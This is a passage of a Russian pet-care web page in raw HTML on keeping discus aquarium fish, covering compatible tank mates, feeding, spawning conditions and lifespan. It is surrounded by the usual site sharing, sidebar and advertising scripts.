https://zverki.click/wp-content/uploads/2018/09/kongo-tetra_31-300x198.jpg 300w, https://zverki.click/wp-content/uploads/2018/09/kongo-tetra_31-768x508.jpg 768w" data-sizes="(max-width: 1024px) 100vw, 1024px"><meta itemprop="width" content="1024"><meta itemprop="height" content="677"></span><figcaption id=caption-attachment-1194 class=wp-caption-text>Тетра конго</figcaption></figure><p>Избегать нужно крупных агрессивных рыб (цихлид, пираний), сомов с роговыми присосками (анциструс, гипанциструс) и коридорасов.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'><div id=content_rb_28410 class=content_rb data-id=28410></div></div><h2 id="chem-kormit-v-akvariume">Чем кормить в аквариуме?</h2><p>Природный рацион дискусов состоит из личинок мух, комаров и мелких червей. В неволе их можно кормить:</p><ol> <li><strong>Качественным сухим кормом для цихлид.</strong> Он уже содержит все необходимые микро- и макроэлементы.</li> <li><strong>Самодельным фаршем на основе говяжьего сердца.</strong> Обычно кроме субпродуктов в него добавляют мясо креветок, кальмаров, осьминогов,  мидий, рыбное филе, различные овощи (перец, морковный сок), зелень (салат, шпинат, листья одуванчика, крапива) и витаминные смеси для цихлид.</li> <li><strong>Живым или замороженным кормом.</strong> При кормлении есть риск внесения в аквариум разнообразных паразитов и возбудителей болезней. К тому же живой мотыль и трубочник может привести к нарушению репродуктивной функции.</li></ol><p>Кормят дискусов 2 &#8212; 3 раза в день, сразу же убирая недоеденные остатки.</p><h2 id="razvedenie">Разведение</h2><p>Размножение дискусов в неволе достаточно сложный процесс, требующий проведения подготовительной работы и внимания со стороны аквариумиста.</p><p>Для успешного разведения обычно приобретают не менее 8 особей, которые самостоятельно формируют моногамные пары. Пары также можно создать искусственным путём, но такой способ менее эффективный.  В таком случае для нереста отбирают полностью здоровых рыб наиболее  яркой расцветки.</p><p>Для успешного нереста уже сформированную пару рекомендуется отсадить в заранее подготовленный нерестовик. Конечно, рыбки могут отложить икру и в общем аквариуме, но в таком случае шанс на появление многочисленного потомства стремится к нулю.</p><figure id=attachment_1195 aria-describedby=caption-attachment-1195 style="width: 772px" class="wp-caption alignnone"><span itemprop=image itemscope itemtype=https://schema.org/ImageObject><img itemprop="url image" loading=lazy class="wp-image-1195 size-full lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20772%20584'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2018/09/diskusy-11-e1537700999967.jpg alt="Дискусы в аквариуме" width=772 height=584 data-srcset="https://zverki.click/wp-content/uploads/2018/09/diskusy-11-e1537700999967.jpg 772w, https://zverki.click/wp-content/uploads/2018/09/diskusy-11-e1537700999967-300x227.jpg 300w, https://zverki.click/wp-content/uploads/2018/09/diskusy-11-e1537700999967-768x581.jpg 768w" data-sizes="(max-width: 772px) 100vw, 772px"><meta itemprop="width" content="772"><meta itemprop="height" content="584"></span><figcaption id=caption-attachment-1195 class=wp-caption-text>Дискусы в аквариуме</figcaption></figure><p>Для того, чтобы получить здоровое потомство нужно создать в нерестовике условия, максимально приближенные к естественным:</p><ol> <li><strong>Вода должна быть</strong> очень тёплой (29 – 30 градусов), с низким уровнем жёсткости (до 6 dGH), малокислотная (рН 6 &#8212; 6,2).</li> <li><strong>Слабый свет</strong> (не больше 8 Вт) должен гореть постоянно.</li> <li><strong>Размер резервуар</strong>а должен быть не менее 60 литров.</li> <li><strong>Растения</strong>, грунт не требуются.</li> <li><strong>Из декоративных</strong> элементов требуется положить на дно глиняную трубку или несколько плоских камней, на которые можно отложить икру. Не рекомендуется использовать  для этой цели ракушечник &#8212; он выделяет в воду известь.</li> <li><strong>Воду нужно подменять</strong> ежедневно. Для замены нужно использовать жидкость, идентичную той, которая уже залита в аквариум. Одинаковы, должны быть её температура и все биохимические параметры.</li> <li><strong>Нерестовик нужно поместить</strong> в самое тихое место. Если рыбки испугаются, то они просто съедят всю икру.</li></ol><p>Нерест у дискусов происходит в вечернее время суток. После непродолжительного ритуала ухаживания самка откладывает от 50 до 250 икринок, которые моментально оплодотворяются самцом.</p><p>Дискус &#8212; рыба, которой свойственна забота о своём потомстве. Поэтому взрослых рыб после нереста не отсаживают обратно в общий аквариум. Они вместе ухаживают за кладкой – убирают испорченные икринки и постоянно обмахивают её своими грудными плавниками.</p><p>Инкубационный период составляет от 2,5 до 4 дней. Ещё 3 дня понадобится личинкам, чтобы самостоятельно поплыть. Появившиеся мальки первое время питаются кожным секретом с тела взрослых рыб. Без ущерба для здоровья дискусы в состоянии кормить своих мальков до 10 дней. По истечению этого срока можно подкармливать маленьких рыбок науплиями, циклопом и коловратками.</p><p>При благоприятных условиях (подходящем температурном режиме и достаточном пространстве) половозрелыми дискусы становятся в возрасте 9–10 месяцев самки и в год самцы. В неблагоприятных условиях  процесс полового созревания может затянуться еще на пять месяцев. Способность к размножению сохраняется у дискусов  только первые три года жизни.</p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'><div id=content_rb_28411 class=content_rb data-id=28411></div></div><h2 id="skolko-zhivet-rybka-diskus-v-akvariume">Сколько живет рыбка дискус в аквариуме?</h2><p>Продолжительность жизни аквариумных дискусов во многом зависит от условий их содержания. При надлежащем уходе, своевременной гигиенической обработке аквариума, поддержании температурного режима, сбалансированном и обильном питании срок жизни может составить до 30 лет.</p><h2 id="zaklyuchenie">Заключение</h2><p>Несмотря на сложности в содержании и разведении дискусы остаются одними из самых популярных обитателей больших аквариумов. Все усилия, приложенные для обеспечения им подходящих условий, окупаются уникальной возможностью вживую наблюдать за одними из самых красивых пресноводных рыбок.</p><p><iframe loading=lazy width=700 height=394 src="https://www.youtube.com/embed/lpwUBe0forM?feature=oembed" frameborder=0 allow="autoplay; encrypted-media" allowfullscreen></iframe></p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'><div id=content_rb_28414 class=content_rb data-id=28414></div></div></div></article><div class=entry-footer></div><div class="b-share b-share--post"><div class=b-share__title>Понравилась статья? Поделиться с друзьями:</div><span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fzverki.click%2Fakvarium%2Frybki%2Fakvariumnye-rybki-diskusy-soderzhanie-i-uhod.html"></span><span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fzverki.click%2Fakvarium%2Frybki%2Fakvariumnye-rybki-diskusy-soderzhanie-i-uhod.html"></span><span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%90%D0%BA%D0%B2%D0%B0%D1%80%D0%B8%D1%83%D0%BC%D0%BD%D1%8B%D0%B5+%D1%80%D1%8B%D0%B1%D0%BA%D0%B8+%D0%B4%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%8B%3A+%D1%81%D0%BE%D0%B4%D0%B5%D1%80%D0%B6%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%83%D1%85%D0%BE%D0%B4&url=https%3A%2F%2Fzverki.click%2Fakvarium%2Frybki%2Fakvariumnye-rybki-diskusy-soderzhanie-i-uhod.html"></span><span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fzverki.click%2Fakvarium%2Frybki%2Fakvariumnye-rybki-diskusy-soderzhanie-i-uhod.html"></span><span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%90%D0%BA%D0%B2%D0%B0%D1%80%D0%B8%D1%83%D0%BC%D0%BD%D1%8B%D0%B5+%D1%80%D1%8B%D0%B1%D0%BA%D0%B8+%D0%B4%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%8B%3A+%D1%81%D0%BE%D0%B4%D0%B5%D1%80%D0%B6%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%83%D1%85%D0%BE%D0%B4%20https%3A%2F%2Fzverki.click%2Fakvarium%2Frybki%2Fakvariumnye-rybki-diskusy-soderzhanie-i-uhod.html"></span><span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%90%D0%BA%D0%B2%D0%B0%D1%80%D0%B8%D1%83%D0%BC%D0%BD%D1%8B%D0%B5+%D1%80%D1%8B%D0%B1%D0%BA%D0%B8+%D0%B4%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%8B%3A+%D1%81%D0%BE%D0%B4%D0%B5%D1%80%D0%B6%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%83%D1%85%D0%BE%D0%B4%20https%3A%2F%2Fzverki.click%2Fakvarium%2Frybki%2Fakvariumnye-rybki-diskusy-soderzhanie-i-uhod.html"></span><span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fzverki.click%2Fakvarium%2Frybki%2Fakvariumnye-rybki-diskusy-soderzhanie-i-uhod.html&text=%D0%90%D0%BA%D0%B2%D0%B0%D1%80%D0%B8%D1%83%D0%BC%D0%BD%D1%8B%D0%B5+%D1%80%D1%8B%D0%B1%D0%BA%D0%B8+%D0%B4%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%8B%3A+%D1%81%D0%BE%D0%B4%D0%B5%D1%80%D0%B6%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%83%D1%85%D0%BE%D0%B4"></span></div><div class=b-related><div class=b-related__header><span>Вам также может быть интересно</span></div><div class=b-related__items><div id=post-2006 class="post-card post-card-related post-2006 post type-post status-publish format-standard has-post-thumbnail  category-rybki"><div class=post-card__image><a href=https://zverki.click/akvarium/rybki/kak-borotsya-i-pobedit-burye-vodorosli-v-akvariume.html><img width=330 height=140 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2018/10/burye-vodorosli-v-akvariume-kak-izbavitsya21-330x140.jpg class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt loading=lazy data-srcset="https://zverki.click/wp-content/uploads/2018/10/burye-vodorosli-v-akvariume-kak-izbavitsya21-330x140.jpg 330w, https://zverki.click/wp-content/uploads/2018/10/burye-vodorosli-v-akvariume-kak-izbavitsya21-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px"><div class=entry-meta><span class=entry-category><span>Рыбки</span></span><span class=entry-meta__info><span class=entry-meta__comments title=Комментарии><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class=entry-header><div class=entry-title><a href=https://zverki.click/akvarium/rybki/kak-borotsya-i-pobedit-burye-vodorosli-v-akvariume.html>Как бороться и победить бурые водоросли в аквариуме?</a></div></header><div class=post-card__content>Появление бурого налета на стенках аквариума и декоре – это не просто не эстетично,</div></div><div id=post-1999 class="post-card post-card-related post-1999 post type-post status-publish format-standard has-post-thumbnail  category-rybki"><div class=post-card__image><a href=https://zverki.click/akvarium/rybki/akvariumistika-dlya-nachinayushhih-rekomendatsii-i-sovety.html><img width=330 height=140 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2018/10/img_571623ff6bd0a1855310861-330x140.jpg class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt loading=lazy><div class=entry-meta><span class=entry-category><span>Рыбки</span></span><span class=entry-meta__info><span class=entry-meta__comments title=Комментарии><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class=entry-header><div class=entry-title><a href=https://zverki.click/akvarium/rybki/akvariumistika-dlya-nachinayushhih-rekomendatsii-i-sovety.html>Аквариумистика для начинающих: рекомендации и советы</a></div></header><div class=post-card__content>Покупая аквариум, каждый новичок мечтает, как он будет любоваться прекрасным подводным пейзажем, здоровыми обитателями</div></div><div id=post-1946 class="post-card post-card-related post-1946 post type-post status-publish format-standard has-post-thumbnail  category-rybki"><div class=post-card__image><a href=https://zverki.click/akvarium/rybki/kak-i-chem-kormit-rybok-v-akvariume.html><img width=330 height=140 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2018/10/akvariumnie-ribki1-330x140.jpg class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt loading=lazy data-srcset="https://zverki.click/wp-content/uploads/2018/10/akvariumnie-ribki1-330x140.jpg 330w, https://zverki.click/wp-content/uploads/2018/10/akvariumnie-ribki1-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px"><div class=entry-meta><span class=entry-category><span>Рыбки</span></span><span class=entry-meta__info><span class=entry-meta__comments title=Комментарии><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class=entry-header><div class=entry-title><a href=https://zverki.click/akvarium/rybki/kak-i-chem-kormit-rybok-v-akvariume.html>Как и чем кормить рыбок в аквариуме?</a></div></header><div class=post-card__content>Рациональное питание – залог успешного развития любого живого существа, получения им необходимого количества белков,</div></div><div id=post-1685 class="post-card post-card-related post-1685 post type-post status-publish format-standard has-post-thumbnail  category-rybki"><div class=post-card__image><a href=https://zverki.click/akvarium/rybki/instruktsiya-dlya-nachinayushhih-kak-uhazhivat-za-rybkami-i-akvariumom.html><img width=330 height=140 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2018/10/1699b1-330x140.jpg class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt loading=lazy><div class=entry-meta><span class=entry-category><span>Рыбки</span></span><span class=entry-meta__info><span class=entry-meta__comments title=Комментарии><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class=entry-header><div class=entry-title><a href=https://zverki.click/akvarium/rybki/instruktsiya-dlya-nachinayushhih-kak-uhazhivat-za-rybkami-i-akvariumom.html>Инструкция для начинающих: как ухаживать за рыбками и аквариумом</a></div></header><div class=post-card__content>Удивительный мир аквариума дает возможность мгновенно отрешиться от повседневных забот, почувствовать себя настоящим творцом</div></div><div id=post-1670 class="post-card post-card-related post-1670 post type-post status-publish format-standard has-post-thumbnail  category-rybki"><div class=post-card__image><a href=https://zverki.click/akvarium/rybki/tsihlidy-akvariumnye-vidy-i-soderzhanie.html><img width=330 height=140 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2018/10/35-2.electric-yellow-cichlid1-330x140.jpg class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt loading=lazy data-srcset="https://zverki.click/wp-content/uploads/2018/10/35-2.electric-yellow-cichlid1-330x140.jpg 330w, https://zverki.click/wp-content/uploads/2018/10/35-2.electric-yellow-cichlid1-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px"><div class=entry-meta><span class=entry-category><span>Рыбки</span></span><span class=entry-meta__info><span class=entry-meta__comments title=Комментарии><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class=entry-header><div class=entry-title><a href=https://zverki.click/akvarium/rybki/tsihlidy-akvariumnye-vidy-i-soderzhanie.html>Цихлиды аквариумные: виды и содержание</a></div></header><div class=post-card__content>Многочисленные представители семейства цихлид (цихловые) популярны среди аквариумистов, несмотря на то, что их содержание</div></div><div id=post-1661 class="post-card post-card-related post-1661 post type-post status-publish format-standard has-post-thumbnail  category-rybki"><div class=post-card__image><a href=https://zverki.click/akvarium/rybki/rybki-barbusy-uhod-i-soderzhanie.html><img width=330 height=140 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2018/10/Barbus-Sumatranskij_51-330x140.jpg class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt loading=lazy data-srcset="https://zverki.click/wp-content/uploads/2018/10/Barbus-Sumatranskij_51-330x140.jpg 330w, https://zverki.click/wp-content/uploads/2018/10/Barbus-Sumatranskij_51-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px"><div class=entry-meta><span class=entry-category><span>Рыбки</span></span><span class=entry-meta__info><span class=entry-meta__comments title=Комментарии><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class=entry-header><div class=entry-title><a href=https://zverki.click/akvarium/rybki/rybki-barbusy-uhod-i-soderzhanie.html>Рыбки барбусы: уход и содержание</a></div></header><div class=post-card__content>Барбусы – яркие веселые рыбки, которые полюбились аквариумистам во всем мире. Они очень подвижные,</div></div></div></div><meta itemprop="author" content="admin"><meta itemprop="datePublished" content="2018-09-23T14:10:34+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://zverki.click/akvarium/rybki/akvariumnye-rybki-diskusy-soderzhanie-i-uhod.html" content="Аквариумные рыбки дискусы: содержание и уход"><meta itemprop="dateModified" content="2020-03-05"><meta itemprop="datePublished" content="2018-09-23T14:10:34+03:00"><div itemprop=publisher itemscope itemtype=https://schema.org/Organization><div itemprop=logo itemscope itemtype=https://schema.org/ImageObject style="display: none;"><img class=lazy itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2018/12/logo-wide-transparency.png alt="Zverki.Click - домашние животные"></div><meta itemprop="name" content="Zverki.Click - домашние животные"><meta itemprop="telephone" content="Zverki.Click - домашние животные"><meta itemprop="address" content="https://zverki.click"></div><div id=comments class=comments-area><div id=anycomment-app-1189></div></div> <script>AnyComment=window.AnyComment||[];AnyComment.Comments=[];AnyComment.Comments.push({"root":"anycomment-app-1189","app_id":"2911","language":"ru","preview":"https:\/\/zverki.click\/wp-content\/uploads\/2018\/09\/7350757888_daf7aaafe7_b1-e1537700608121.jpg","title":"\u0410\u043a\u0432\u0430\u0440\u0438\u0443\u043c\u043d\u044b\u0435 \u0440\u044b\u0431\u043a\u0438 \u0434\u0438\u0441\u043a\u0443\u0441\u044b: \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u0438 \u0443\u0445\u043e\u0434","author":"admin"});var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src="https://widget.anycomment.io/comment/embed.js";var sa=document.getElementsByTagName("script")[0];sa.parentNode.insertBefore(s,s.nextSibling);</script> <noscript><ul></ul>  </noscript></main></div></div><aside id=secondary class=widget-area itemscope itemtype=http://schema.org/WPSideBar><div id=search-2 class="widget widget_search"><form role=search method=get id=searchform_2841 action=https://zverki.click/ class=search-form> <label class=screen-reader-text for=s_2841>Поиск: </label> <input type=text value name=s id=s_2841 class=search-form__text> <button type=submit id=searchsubmit_2841 class=search-form__submit></button></form></div><div id=ai_widget-2 class="widget ai_widget"><div class='code-block code-block-10' style='margin: 8px 0; clear: both;'><div id=content_rb_28415 class=content_rb data-id=28415></div></div></div><div id=wpshop_widget_articles-3 class="widget widget_wpshop_widget_articles"><div class=widget-articles><div class="widget-article widget-article--normal"><div class=widget-article__image> <a href=https://zverki.click/ptitsy/uhod/kak-uhazhivat-za-volnistymi-popugayami-v-domashnih-usloviyah.html target=_blank> <img width=330 height=140 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2018/08/slade1-min1-330x140.jpg class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt loading=lazy data-srcset="https://zverki.click/wp-content/uploads/2018/08/slade1-min1-330x140.jpg 330w, https://zverki.click/wp-content/uploads/2018/08/slade1-min1-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px">  </a></div><div class=widget-article__body><div class=widget-article__title><a href=https://zverki.click/ptitsy/uhod/kak-uhazhivat-za-volnistymi-popugayami-v-domashnih-usloviyah.html target=_blank>Как ухаживать за волнистыми попугаями в домашних условиях?</a></div><div class=widget-article__description> Дискусы – одни из самых причудливых декоративных рыбок. Яркий окрас и экзотический внешний вид</div><div class=entry-meta></div></div></div><div class="widget-article widget-article--normal"><div class=widget-article__image> <a href=https://zverki.click/sobaki/porody-sobaki/kitayskaya-hohlataya-sobaka.html target=_blank> <img width=330 height=140 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2019/04/54d57c37eae20cca721301cb3c6540231-330x140.jpg class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt loading=lazy data-srcset="https://zverki.click/wp-content/uploads/2019/04/54d57c37eae20cca721301cb3c6540231-330x140.jpg 330w, https://zverki.click/wp-content/uploads/2019/04/54d57c37eae20cca721301cb3c6540231-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px">  </a></div><div class=widget-article__body><div class=widget-article__title><a href=https://zverki.click/sobaki/porody-sobaki/kitayskaya-hohlataya-sobaka.html target=_blank>Китайская хохлатая собака: уход и содержание</a></div><div class=widget-article__description> Дискусы – одни из самых причудливых декоративных рыбок. Яркий окрас и экзотический внешний вид</div><div class=entry-meta></div></div></div><div class="widget-article widget-article--normal"><div class=widget-article__image> <a href=https://zverki.click/sobaki/porody-sobaki/alyaskinskiy-malamut.html target=_blank> <img width=330 height=140 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2019/06/41-330x140.jpg class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt loading=lazy data-srcset="https://zverki.click/wp-content/uploads/2019/06/41-330x140.jpg 330w, https://zverki.click/wp-content/uploads/2019/06/41-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px">  </a></div><div class=widget-article__body><div class=widget-article__title><a href=https://zverki.click/sobaki/porody-sobaki/alyaskinskiy-malamut.html target=_blank>Аляскинский маламут: характеристика и описание породы</a></div><div class=widget-article__description> Дискусы – одни из самых причудливых декоративных рыбок. Яркий окрас и экзотический внешний вид</div><div class=entry-meta></div></div></div><div class="widget-article widget-article--normal"><div class=widget-article__image> <a href=https://zverki.click/akvarium/rybki/akvariumnaya-rybka-petsiliya-soderzhanie-i-uhod.html target=_blank> <img width=330 height=140 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2018/10/pecilii-rybki_71-330x140.jpg class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt loading=lazy data-srcset="https://zverki.click/wp-content/uploads/2018/10/pecilii-rybki_71-330x140.jpg 330w, https://zverki.click/wp-content/uploads/2018/10/pecilii-rybki_71-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px">  </a></div><div class=widget-article__body><div class=widget-article__title><a href=https://zverki.click/akvarium/rybki/akvariumnaya-rybka-petsiliya-soderzhanie-i-uhod.html target=_blank>Аквариумная рыбка пецилия: содержание и уход</a></div><div class=widget-article__description> Дискусы – одни из самых причудливых декоративных рыбок. Яркий окрас и экзотический внешний вид</div><div class=entry-meta></div></div></div></div></div><div id=ai_widget-3 class="widget ai_widget"><div class='code-block code-block-11' style='margin: 8px 0; clear: both;'><div id=content_rb_28416 class=content_rb data-id=28416></div></div></div><div id=block-3 class="widget widget_block"><div class=wp-block-columns><div class=wp-block-column style=flex-basis:100%><div class=wp-block-group><div class=wp-block-group__inner-container><ol class="has-excerpts wp-block-latest-comments"><li class=wp-block-latest-comments__comment><article><footer class=wp-block-latest-comments__comment-meta><a class=wp-block-latest-comments__comment-author href=https://vk.com/id750942297>Наталия Николаева</a> к <a class=wp-block-latest-comments__comment-link href=https://zverki.click/koshki/pitanie-koshki/skolko-vremeni-koshka-mozhet-prozhit-bez-edy-i-vody.html#comment-153>Сколько времени кошка может прожить без еды и воды?</a></footer><div class=wp-block-latest-comments__comment-excerpt><p>Кошки могут продержаться на «голодном пайке» лишь малое время. Если ваш питомец не ест более 48 часов, нужно принимать меры,&hellip;</p></div></article></li><li class=wp-block-latest-comments__comment><article><footer class=wp-block-latest-comments__comment-meta><a class=wp-block-latest-comments__comment-author href=https://my.mail.ru/mail/artpivo/ >Артём Пивоваров</a> к <a class=wp-block-latest-comments__comment-link href=https://zverki.click/veterinariya/sobaki-veterinariya/chto-delat-esli-sobaka-ploho-ili-sovsem-ne-est.html#comment-152>Что делать, если собака плохо или совсем не ест?</a></footer><div class=wp-block-latest-comments__comment-excerpt><p>https://zverki.click/veterinariya/sobaki-veterinariya/chto-delat-esli-sobaka-ploho-ili-sovsem-ne-est.html</p></div></article></li><li class=wp-block-latest-comments__comment><article><footer class=wp-block-latest-comments__comment-meta><span class=wp-block-latest-comments__comment-author>Anastasiya Meschanova</span> к <a class=wp-block-latest-comments__comment-link href=https://zverki.click/akvarium/rybki/rybki-dlya-ochen-malenkih-akvariumov.html#comment-151>Рыбки для очень маленьких аквариумов</a></footer><div class=wp-block-latest-comments__comment-excerpt><p>У нас с детства аквариум был, никогда не выверяли по графику день уборки, смотрели по внешнему виду, и рыбы долго,&hellip;</p></div></article></li></ol></div></div></div></div></div><div id=block-4 class="widget widget_block widget_recent_comments"><ol class="has-excerpts wp-block-latest-comments"><li class=wp-block-latest-comments__comment><article><footer class=wp-block-latest-comments__comment-meta><a class=wp-block-latest-comments__comment-author href=https://vk.com/id750942297>Наталия Николаева</a> к <a class=wp-block-latest-comments__comment-link href=https://zverki.click/koshki/pitanie-koshki/skolko-vremeni-koshka-mozhet-prozhit-bez-edy-i-vody.html#comment-153>Сколько времени кошка может прожить без еды и воды?</a></footer><div class=wp-block-latest-comments__comment-excerpt><p>Кошки могут продержаться на «голодном пайке» лишь малое время. Если ваш питомец не ест более 48 часов, нужно принимать меры,&hellip;</p></div></article></li><li class=wp-block-latest-comments__comment><article><footer class=wp-block-latest-comments__comment-meta><a class=wp-block-latest-comments__comment-author href=https://my.mail.ru/mail/artpivo/ >Артём Пивоваров</a> к <a class=wp-block-latest-comments__comment-link href=https://zverki.click/veterinariya/sobaki-veterinariya/chto-delat-esli-sobaka-ploho-ili-sovsem-ne-est.html#comment-152>Что делать, если собака плохо или совсем не ест?</a></footer><div class=wp-block-latest-comments__comment-excerpt><p>https://zverki.click/veterinariya/sobaki-veterinariya/chto-delat-esli-sobaka-ploho-ili-sovsem-ne-est.html</p></div></article></li><li class=wp-block-latest-comments__comment><article><footer class=wp-block-latest-comments__comment-meta><span class=wp-block-latest-comments__comment-author>Anastasiya Meschanova</span> к <a class=wp-block-latest-comments__comment-link href=https://zverki.click/akvarium/rybki/rybki-dlya-ochen-malenkih-akvariumov.html#comment-151>Рыбки для очень маленьких аквариумов</a></footer><div class=wp-block-latest-comments__comment-excerpt><p>У нас с детства аквариум был, никогда не выверяли по графику день уборки, смотрели по внешнему виду, и рыбы долго,&hellip;</p></div></article></li></ol></div><div id=ai_widget-4 class="widget ai_widget"><div class='code-block code-block-12' style='margin: 8px 0; clear: both;'><div style="padding-top: 45px;"></div><div id=content_rb_28417 class=content_rb data-id="28417"</div></div></div></aside></div><footer id=site-footer class="site-footer container " itemscope itemtype=http://schema.org/WPFooter><div class="site-footer-inner "><div class=footer-bottom><div class=footer-info> 2026 &copy; <a href=https://zverki.click/ rel=nofollow>Zverki.Click</a> - домашние животные</div></div></div></footer><button type=button class="scrolltop js-scrolltop"></button></div> <script>var pseudo_links=document.querySelectorAll(".pseudo-clearfy-link");for(var i=0;i<pseudo_links.length;i++){pseudo_links[i].addEventListener("click",function(e){window.open(e.target.getAttribute("data-uri"));});}</script><script>rbConfig={start:performance.now(),rbDomain:"media.olmiweb.com",rotator:'1u1gj'};</script> <script async=async src=//media.olmiweb.com/1u1gj.min.js></script><div id=content_rb_63874 class=content_rb data-id=63874></div><script>document.addEventListener("copy",(event)=>{var pagelink="<p>Источник: https://zverki.click/akvarium/rybki/akvariumnye-rybki-diskusy-soderzhanie-i-uhod.html</p>";event.clipboardData.setData("text",document.getSelection()+pagelink);event.preventDefault();});</script><script id=wp-postratings-js-extra>var ratingsL10n={"plugin_url":"https:\/\/zverki.click\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/zverki.click\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://zverki.click/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script src=https://zverki.click/wp-content/cache/minify/0df9f.js></script> <script id=root-scripts-js-extra>var settings_array={"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};var wps_ajax={"url":"https:\/\/zverki.click\/wp-admin\/admin-ajax.php","nonce":"337b83c4bd"};</script> <script src=https://zverki.click/wp-content/cache/minify/9e112.js></script> <script id=q2w3_fixed_widget-js-extra>var 